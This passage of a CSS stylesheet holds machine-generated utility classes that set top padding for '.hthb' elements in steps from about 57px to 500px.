7{padding-top:57px}.hthb.hthb-pt--58{padding-top:58px}.hthb.hthb-pt--59{padding-top:59px}.hthb.hthb-pt--60{padding-top:60px}.hthb.hthb-pt--61{padding-top:61px}.hthb.hthb-pt--62{padding-top:62px}.hthb.hthb-pt--63{padding-top:63px}.hthb.hthb-pt--64{padding-top:64px}.hthb.hthb-pt--65{padding-top:65px}.hthb.hthb-pt--66{padding-top:66px}.hthb.hthb-pt--67{padding-top:67px}.hthb.hthb-pt--68{padding-top:68px}.hthb.hthb-pt--69{padding-top:69px}.hthb.hthb-pt--70{padding-top:70px}.hthb.hthb-pt--71{padding-top:71px}.hthb.hthb-pt--72{padding-top:72px}.hthb.hthb-pt--73{padding-top:73px}.hthb.hthb-pt--74{padding-top:74px}.hthb.hthb-pt--75{padding-top:75px}.hthb.hthb-pt--76{padding-top:76px}.hthb.hthb-pt--77{padding-top:77px}.hthb.hthb-pt--78{padding-top:78px}.hthb.hthb-pt--79{padding-top:79px}.hthb.hthb-pt--80{padding-top:80px}.hthb.hthb-pt--81{padding-top:81px}.hthb.hthb-pt--82{padding-top:82px}.hthb.hthb-pt--83{padding-top:83px}.hthb.hthb-pt--84{padding-top:84px}.hthb.hthb-pt--85{padding-top:85px}.hthb.hthb-pt--86{padding-top:86px}.hthb.hthb-pt--87{padding-top:87px}.hthb.hthb-pt--88{padding-top:88px}.hthb.hthb-pt--89{padding-top:89px}.hthb.hthb-pt--90{padding-top:90px}.hthb.hthb-pt--91{padding-top:91px}.hthb.hthb-pt--92{padding-top:92px}.hthb.hthb-pt--93{padding-top:93px}.hthb.hthb-pt--94{padding-top:94px}.hthb.hthb-pt--95{padding-top:95px}.hthb.hthb-pt--96{padding-top:96px}.hthb.hthb-pt--97{padding-top:97px}.hthb.hthb-pt--98{padding-top:98px}.hthb.hthb-pt--99{padding-top:99px}.hthb.hthb-pt--100{padding-top:100px}.hthb.hthb-pt--101{padding-top:101px}.hthb.hthb-pt--102{padding-top:102px}.hthb.hthb-pt--103{padding-top:103px}.hthb.hthb-pt--104{padding-top:104px}.hthb.hthb-pt--105{padding-top:105px}.hthb.hthb-pt--106{padding-top:106px}.hthb.hthb-pt--107{padding-top:107px}.hthb.hthb-pt--108{padding-top:108px}.hthb.hthb-pt--109{padding-top:109px}.hthb.hthb-pt--110{padding-top:110px}.hthb.hthb-pt--111{padding-top:111px}.hthb.hthb-pt--112{padding-top:112px}.hthb.hthb-pt--113{padding-top:113px}.hthb.hthb-pt--114{padding-top:114px}.hthb.hthb-pt--115{padding-top:115px}.hthb.hthb-pt--116{padding-top:116px}.hthb.hthb-pt--117{padding-top:117px}.hthb.hthb-pt--118{padding-top:118px}.hthb.hthb-pt--119{padding-top:119px}.hthb.hthb-pt--120{padding-top:120px}.hthb.hthb-pt--121{padding-top:121px}.hthb.hthb-pt--122{padding-top:122px}.hthb.hthb-pt--123{padding-top:123px}.hthb.hthb-pt--124{padding-top:124px}.hthb.hthb-pt--125{padding-top:125px}.hthb.hthb-pt--126{padding-top:126px}.hthb.hthb-pt--127{padding-top:127px}.hthb.hthb-pt--128{padding-top:128px}.hthb.hthb-pt--129{padding-top:129px}.hthb.hthb-pt--130{padding-top:130px}.hthb.hthb-pt--131{padding-top:131px}.hthb.hthb-pt--132{padding-top:132px}.hthb.hthb-pt--133{padding-top:133px}.hthb.hthb-pt--134{padding-top:134px}.hthb.hthb-pt--135{padding-top:135px}.hthb.hthb-pt--136{padding-top:136px}.hthb.hthb-pt--137{padding-top:137px}.hthb.hthb-pt--138{padding-top:138px}.hthb.hthb-pt--139{padding-top:139px}.hthb.hthb-pt--140{padding-top:140px}.hthb.hthb-pt--141{padding-top:141px}.hthb.hthb-pt--142{padding-top:142px}.hthb.hthb-pt--143{padding-top:143px}.hthb.hthb-pt--144{padding-top:144px}.hthb.hthb-pt--145{padding-top:145px}.hthb.hthb-pt--146{padding-top:146px}.hthb.hthb-pt--147{padding-top:147px}.hthb.hthb-pt--148{padding-top:148px}.hthb.hthb-pt--149{padding-top:149px}.hthb.hthb-pt--150{padding-top:150px}.hthb.hthb-pt--151{padding-top:151px}.hthb.hthb-pt--152{padding-top:152px}.hthb.hthb-pt--153{padding-top:153px}.hthb.hthb-pt--154{padding-top:154px}.hthb.hthb-pt--155{padding-top:155px}.hthb.hthb-pt--156{padding-top:156px}.hthb.hthb-pt--157{padding-top:157px}.hthb.hthb-pt--158{padding-top:158px}.hthb.hthb-pt--159{padding-top:159px}.hthb.hthb-pt--160{padding-top:160px}.hthb.hthb-pt--161{padding-top:161px}.hthb.hthb-pt--162{padding-top:162px}.hthb.hthb-pt--163{padding-top:163px}.hthb.hthb-pt--164{padding-top:164px}.hthb.hthb-pt--165{padding-top:165px}.hthb.hthb-pt--166{padding-top:166px}.hthb.hthb-pt--167{padding-top:167px}.hthb.hthb-pt--168{padding-top:168px}.hthb.hthb-pt--169{padding-top:169px}.hthb.hthb-pt--170{padding-top:170px}.hthb.hthb-pt--171{padding-top:171px}.hthb.hthb-pt--172{padding-top:172px}.hthb.hthb-pt--173{padding-top:173px}.hthb.hthb-pt--174{padding-top:174px}.hthb.hthb-pt--175{padding-top:175px}.hthb.hthb-pt--176{padding-top:176px}.hthb.hthb-pt--177{padding-top:177px}.hthb.hthb-pt--178{padding-top:178px}.hthb.hthb-pt--179{padding-top:179px}.hthb.hthb-pt--180{padding-top:180px}.hthb.hthb-pt--181{padding-top:181px}.hthb.hthb-pt--182{padding-top:182px}.hthb.hthb-pt--183{padding-top:183px}.hthb.hthb-pt--184{padding-top:184px}.hthb.hthb-pt--185{padding-top:185px}.hthb.hthb-pt--186{padding-top:186px}.hthb.hthb-pt--187{padding-top:187px}.hthb.hthb-pt--188{padding-top:188px}.hthb.hthb-pt--189{padding-top:189px}.hthb.hthb-pt--190{padding-top:190px}.hthb.hthb-pt--191{padding-top:191px}.hthb.hthb-pt--192{padding-top:192px}.hthb.hthb-pt--193{padding-top:193px}.hthb.hthb-pt--194{padding-top:194px}.hthb.hthb-pt--195{padding-top:195px}.hthb.hthb-pt--196{padding-top:196px}.hthb.hthb-pt--197{padding-top:197px}.hthb.hthb-pt--198{padding-top:198px}.hthb.hthb-pt--199{padding-top:199px}.hthb.hthb-pt--200{padding-top:200px}.hthb.hthb-pt--201{padding-top:201px}.hthb.hthb-pt--202{padding-top:202px}.hthb.hthb-pt--203{padding-top:203px}.hthb.hthb-pt--204{padding-top:204px}.hthb.hthb-pt--205{padding-top:205px}.hthb.hthb-pt--206{padding-top:206px}.hthb.hthb-pt--207{padding-top:207px}.hthb.hthb-pt--208{padding-top:208px}.hthb.hthb-pt--209{padding-top:209px}.hthb.hthb-pt--210{padding-top:210px}.hthb.hthb-pt--211{padding-top:211px}.hthb.hthb-pt--212{padding-top:212px}.hthb.hthb-pt--213{padding-top:213px}.hthb.hthb-pt--214{padding-top:214px}.hthb.hthb-pt--215{padding-top:215px}.hthb.hthb-pt--216{padding-top:216px}.hthb.hthb-pt--217{padding-top:217px}.hthb.hthb-pt--218{padding-top:218px}.hthb.hthb-pt--219{padding-top:219px}.hthb.hthb-pt--220{padding-top:220px}.hthb.hthb-pt--221{padding-top:221px}.hthb.hthb-pt--222{padding-top:222px}.hthb.hthb-pt--223{padding-top:223px}.hthb.hthb-pt--224{padding-top:224px}.hthb.hthb-pt--225{padding-top:225px}.hthb.hthb-pt--226{padding-top:226px}.hthb.hthb-pt--227{padding-top:227px}.hthb.hthb-pt--228{padding-top:228px}.hthb.hthb-pt--229{padding-top:229px}.hthb.hthb-pt--230{padding-top:230px}.hthb.hthb-pt--231{padding-top:231px}.hthb.hthb-pt--232{padding-top:232px}.hthb.hthb-pt--233{padding-top:233px}.hthb.hthb-pt--234{padding-top:234px}.hthb.hthb-pt--235{padding-top:235px}.hthb.hthb-pt--236{padding-top:236px}.hthb.hthb-pt--237{padding-top:237px}.hthb.hthb-pt--238{padding-top:238px}.hthb.hthb-pt--239{padding-top:239px}.hthb.hthb-pt--240{padding-top:240px}.hthb.hthb-pt--241{padding-top:241px}.hthb.hthb-pt--242{padding-top:242px}.hthb.hthb-pt--243{padding-top:243px}.hthb.hthb-pt--244{padding-top:244px}.hthb.hthb-pt--245{padding-top:245px}.hthb.hthb-pt--246{padding-top:246px}.hthb.hthb-pt--247{padding-top:247px}.hthb.hthb-pt--248{padding-top:248px}.hthb.hthb-pt--249{padding-top:249px}.hthb.hthb-pt--250{padding-top:250px}.hthb.hthb-pt--251{padding-top:251px}.hthb.hthb-pt--252{padding-top:252px}.hthb.hthb-pt--253{padding-top:253px}.hthb.hthb-pt--254{padding-top:254px}.hthb.hthb-pt--255{padding-top:255px}.hthb.hthb-pt--256{padding-top:256px}.hthb.hthb-pt--257{padding-top:257px}.hthb.hthb-pt--258{padding-top:258px}.hthb.hthb-pt--259{padding-top:259px}.hthb.hthb-pt--260{padding-top:260px}.hthb.hthb-pt--261{padding-top:261px}.hthb.hthb-pt--262{padding-top:262px}.hthb.hthb-pt--263{padding-top:263px}.hthb.hthb-pt--264{padding-top:264px}.hthb.hthb-pt--265{padding-top:265px}.hthb.hthb-pt--266{padding-top:266px}.hthb.hthb-pt--267{padding-top:267px}.hthb.hthb-pt--268{padding-top:268px}.hthb.hthb-pt--269{padding-top:269px}.hthb.hthb-pt--270{padding-top:270px}.hthb.hthb-pt--271{padding-top:271px}.hthb.hthb-pt--272{padding-top:272px}.hthb.hthb-pt--273{padding-top:273px}.hthb.hthb-pt--274{padding-top:274px}.hthb.hthb-pt--275{padding-top:275px}.hthb.hthb-pt--276{padding-top:276px}.hthb.hthb-pt--277{padding-top:277px}.hthb.hthb-pt--278{padding-top:278px}.hthb.hthb-pt--279{padding-top:279px}.hthb.hthb-pt--280{padding-top:280px}.hthb.hthb-pt--281{padding-top:281px}.hthb.hthb-pt--282{padding-top:282px}.hthb.hthb-pt--283{padding-top:283px}.hthb.hthb-pt--284{padding-top:284px}.hthb.hthb-pt--285{padding-top:285px}.hthb.hthb-pt--286{padding-top:286px}.hthb.hthb-pt--287{padding-top:287px}.hthb.hthb-pt--288{padding-top:288px}.hthb.hthb-pt--289{padding-top:289px}.hthb.hthb-pt--290{padding-top:290px}.hthb.hthb-pt--291{padding-top:291px}.hthb.hthb-pt--292{padding-top:292px}.hthb.hthb-pt--293{padding-top:293px}.hthb.hthb-pt--294{padding-top:294px}.hthb.hthb-pt--295{padding-top:295px}.hthb.hthb-pt--296{padding-top:296px}.hthb.hthb-pt--297{padding-top:297px}.hthb.hthb-pt--298{padding-top:298px}.hthb.hthb-pt--299{padding-top:299px}.hthb.hthb-pt--300{padding-top:300px}.hthb.hthb-pt--301{padding-top:301px}.hthb.hthb-pt--302{padding-top:302px}.hthb.hthb-pt--303{padding-top:303px}.hthb.hthb-pt--304{padding-top:304px}.hthb.hthb-pt--305{padding-top:305px}.hthb.hthb-pt--306{padding-top:306px}.hthb.hthb-pt--307{padding-top:307px}.hthb.hthb-pt--308{padding-top:308px}.hthb.hthb-pt--309{padding-top:309px}.hthb.hthb-pt--310{padding-top:310px}.hthb.hthb-pt--311{padding-top:311px}.hthb.hthb-pt--312{padding-top:312px}.hthb.hthb-pt--313{padding-top:313px}.hthb.hthb-pt--314{padding-top:314px}.hthb.hthb-pt--315{padding-top:315px}.hthb.hthb-pt--316{padding-top:316px}.hthb.hthb-pt--317{padding-top:317px}.hthb.hthb-pt--318{padding-top:318px}.hthb.hthb-pt--319{padding-top:319px}.hthb.hthb-pt--320{padding-top:320px}.hthb.hthb-pt--321{padding-top:321px}.hthb.hthb-pt--322{padding-top:322px}.hthb.hthb-pt--323{padding-top:323px}.hthb.hthb-pt--324{padding-top:324px}.hthb.hthb-pt--325{padding-top:325px}.hthb.hthb-pt--326{padding-top:326px}.hthb.hthb-pt--327{padding-top:327px}.hthb.hthb-pt--328{padding-top:328px}.hthb.hthb-pt--329{padding-top:329px}.hthb.hthb-pt--330{padding-top:330px}.hthb.hthb-pt--331{padding-top:331px}.hthb.hthb-pt--332{padding-top:332px}.hthb.hthb-pt--333{padding-top:333px}.hthb.hthb-pt--334{padding-top:334px}.hthb.hthb-pt--335{padding-top:335px}.hthb.hthb-pt--336{padding-top:336px}.hthb.hthb-pt--337{padding-top:337px}.hthb.hthb-pt--338{padding-top:338px}.hthb.hthb-pt--339{padding-top:339px}.hthb.hthb-pt--340{padding-top:340px}.hthb.hthb-pt--341{padding-top:341px}.hthb.hthb-pt--342{padding-top:342px}.hthb.hthb-pt--343{padding-top:343px}.hthb.hthb-pt--344{padding-top:344px}.hthb.hthb-pt--345{padding-top:345px}.hthb.hthb-pt--346{padding-top:346px}.hthb.hthb-pt--347{padding-top:347px}.hthb.hthb-pt--348{padding-top:348px}.hthb.hthb-pt--349{padding-top:349px}.hthb.hthb-pt--350{padding-top:350px}.hthb.hthb-pt--351{padding-top:351px}.hthb.hthb-pt--352{padding-top:352px}.hthb.hthb-pt--353{padding-top:353px}.hthb.hthb-pt--354{padding-top:354px}.hthb.hthb-pt--355{padding-top:355px}.hthb.hthb-pt--356{padding-top:356px}.hthb.hthb-pt--357{padding-top:357px}.hthb.hthb-pt--358{padding-top:358px}.hthb.hthb-pt--359{padding-top:359px}.hthb.hthb-pt--360{padding-top:360px}.hthb.hthb-pt--361{padding-top:361px}.hthb.hthb-pt--362{padding-top:362px}.hthb.hthb-pt--363{padding-top:363px}.hthb.hthb-pt--364{padding-top:364px}.hthb.hthb-pt--365{padding-top:365px}.hthb.hthb-pt--366{padding-top:366px}.hthb.hthb-pt--367{padding-top:367px}.hthb.hthb-pt--368{padding-top:368px}.hthb.hthb-pt--369{padding-top:369px}.hthb.hthb-pt--370{padding-top:370px}.hthb.hthb-pt--371{padding-top:371px}.hthb.hthb-pt--372{padding-top:372px}.hthb.hthb-pt--373{padding-top:373px}.hthb.hthb-pt--374{padding-top:374px}.hthb.hthb-pt--375{padding-top:375px}.hthb.hthb-pt--376{padding-top:376px}.hthb.hthb-pt--377{padding-top:377px}.hthb.hthb-pt--378{padding-top:378px}.hthb.hthb-pt--379{padding-top:379px}.hthb.hthb-pt--380{padding-top:380px}.hthb.hthb-pt--381{padding-top:381px}.hthb.hthb-pt--382{padding-top:382px}.hthb.hthb-pt--383{padding-top:383px}.hthb.hthb-pt--384{padding-top:384px}.hthb.hthb-pt--385{padding-top:385px}.hthb.hthb-pt--386{padding-top:386px}.hthb.hthb-pt--387{padding-top:387px}.hthb.hthb-pt--388{padding-top:388px}.hthb.hthb-pt--389{padding-top:389px}.hthb.hthb-pt--390{padding-top:390px}.hthb.hthb-pt--391{padding-top:391px}.hthb.hthb-pt--392{padding-top:392px}.hthb.hthb-pt--393{padding-top:393px}.hthb.hthb-pt--394{padding-top:394px}.hthb.hthb-pt--395{padding-top:395px}.hthb.hthb-pt--396{padding-top:396px}.hthb.hthb-pt--397{padding-top:397px}.hthb.hthb-pt--398{padding-top:398px}.hthb.hthb-pt--399{padding-top:399px}.hthb.hthb-pt--400{padding-top:400px}.hthb.hthb-pt--401{padding-top:401px}.hthb.hthb-pt--402{padding-top:402px}.hthb.hthb-pt--403{padding-top:403px}.hthb.hthb-pt--404{padding-top:404px}.hthb.hthb-pt--405{padding-top:405px}.hthb.hthb-pt--406{padding-top:406px}.hthb.hthb-pt--407{padding-top:407px}.hthb.hthb-pt--408{padding-top:408px}.hthb.hthb-pt--409{padding-top:409px}.hthb.hthb-pt--410{padding-top:410px}.hthb.hthb-pt--411{padding-top:411px}.hthb.hthb-pt--412{padding-top:412px}.hthb.hthb-pt--413{padding-top:413px}.hthb.hthb-pt--414{padding-top:414px}.hthb.hthb-pt--415{padding-top:415px}.hthb.hthb-pt--416{padding-top:416px}.hthb.hthb-pt--417{padding-top:417px}.hthb.hthb-pt--418{padding-top:418px}.hthb.hthb-pt--419{padding-top:419px}.hthb.hthb-pt--420{padding-top:420px}.hthb.hthb-pt--421{padding-top:421px}.hthb.hthb-pt--422{padding-top:422px}.hthb.hthb-pt--423{padding-top:423px}.hthb.hthb-pt--424{padding-top:424px}.hthb.hthb-pt--425{padding-top:425px}.hthb.hthb-pt--426{padding-top:426px}.hthb.hthb-pt--427{padding-top:427px}.hthb.hthb-pt--428{padding-top:428px}.hthb.hthb-pt--429{padding-top:429px}.hthb.hthb-pt--430{padding-top:430px}.hthb.hthb-pt--431{padding-top:431px}.hthb.hthb-pt--432{padding-top:432px}.hthb.hthb-pt--433{padding-top:433px}.hthb.hthb-pt--434{padding-top:434px}.hthb.hthb-pt--435{padding-top:435px}.hthb.hthb-pt--436{padding-top:436px}.hthb.hthb-pt--437{padding-top:437px}.hthb.hthb-pt--438{padding-top:438px}.hthb.hthb-pt--439{padding-top:439px}.hthb.hthb-pt--440{padding-top:440px}.hthb.hthb-pt--441{padding-top:441px}.hthb.hthb-pt--442{padding-top:442px}.hthb.hthb-pt--443{padding-top:443px}.hthb.hthb-pt--444{padding-top:444px}.hthb.hthb-pt--445{padding-top:445px}.hthb.hthb-pt--446{padding-top:446px}.hthb.hthb-pt--447{padding-top:447px}.hthb.hthb-pt--448{padding-top:448px}.hthb.hthb-pt--449{padding-top:449px}.hthb.hthb-pt--450{padding-top:450px}.hthb.hthb-pt--451{padding-top:451px}.hthb.hthb-pt--452{padding-top:452px}.hthb.hthb-pt--453{padding-top:453px}.hthb.hthb-pt--454{padding-top:454px}.hthb.hthb-pt--455{padding-top:455px}.hthb.hthb-pt--456{padding-top:456px}.hthb.hthb-pt--457{padding-top:457px}.hthb.hthb-pt--458{padding-top:458px}.hthb.hthb-pt--459{padding-top:459px}.hthb.hthb-pt--460{padding-top:460px}.hthb.hthb-pt--461{padding-top:461px}.hthb.hthb-pt--462{padding-top:462px}.hthb.hthb-pt--463{padding-top:463px}.hthb.hthb-pt--464{padding-top:464px}.hthb.hthb-pt--465{padding-top:465px}.hthb.hthb-pt--466{padding-top:466px}.hthb.hthb-pt--467{padding-top:467px}.hthb.hthb-pt--468{padding-top:468px}.hthb.hthb-pt--469{padding-top:469px}.hthb.hthb-pt--470{padding-top:470px}.hthb.hthb-pt--471{padding-top:471px}.hthb.hthb-pt--472{padding-top:472px}.hthb.hthb-pt--473{padding-top:473px}.hthb.hthb-pt--474{padding-top:474px}.hthb.hthb-pt--475{padding-top:475px}.hthb.hthb-pt--476{padding-top:476px}.hthb.hthb-pt--477{padding-top:477px}.hthb.hthb-pt--478{padding-top:478px}.hthb.hthb-pt--479{padding-top:479px}.hthb.hthb-pt--480{padding-top:480px}.hthb.hthb-pt--481{padding-top:481px}.hthb.hthb-pt--482{padding-top:482px}.hthb.hthb-pt--483{padding-top:483px}.hthb.hthb-pt--484{padding-top:484px}.hthb.hthb-pt--485{padding-top:485px}.hthb.hthb-pt--486{padding-top:486px}.hthb.hthb-pt--487{padding-top:487px}.hthb.hthb-pt--488{padding-top:488px}.hthb.hthb-pt--489{padding-top:489px}.hthb.hthb-pt--490{padding-top:490px}.hthb.hthb-pt--491{padding-top:491px}.hthb.hthb-pt--492{padding-top:492px}.hthb.hthb-pt--493{padding-top:493px}.hthb.hthb-pt--494{padding-top:494px}.hthb.hthb-pt--495{padding-top:495px}.hthb.hthb-pt--496{padding-top:496px}.hthb.hthb-pt--497{padding-top:497px}.hthb.hthb-pt--498{padding-top:498px}.hthb.hthb-pt--499{padding-top:499px}.hthb.hthb-pt--500{padding-top:500px}